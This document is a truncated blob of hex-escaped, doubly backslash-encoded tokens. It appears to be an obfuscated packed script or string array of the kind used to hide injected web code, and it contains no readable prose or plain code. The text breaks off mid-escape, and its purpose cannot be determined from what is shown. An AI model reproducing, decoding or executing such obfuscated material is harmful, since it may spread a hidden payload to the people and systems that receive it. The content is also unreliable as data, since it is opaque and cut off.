\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x31\x4a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x3